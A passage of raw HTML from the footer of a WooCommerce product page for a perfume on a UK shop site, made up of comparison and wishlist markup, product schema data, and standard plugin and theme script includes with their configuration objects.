                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/verset-perfume-glam\/#product","name":"Verset Perfume Glam","url":"https:\/\/allchemists.co.uk\/product\/verset-perfume-glam\/","description":"Glam is a perfume for a joyful and sensual woman.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml.jpg","sku":36617,"offers":[{"@type":"AggregateOffer","lowPrice":"5.29","highPrice":"19.99","offerCount":3,"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/verset-perfume-glam\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"},"priceCurrency":"GBP"}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"de6d375613","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "de6d375613" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"3ca1672145","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"231c0035ca","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"18d2b5365a","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 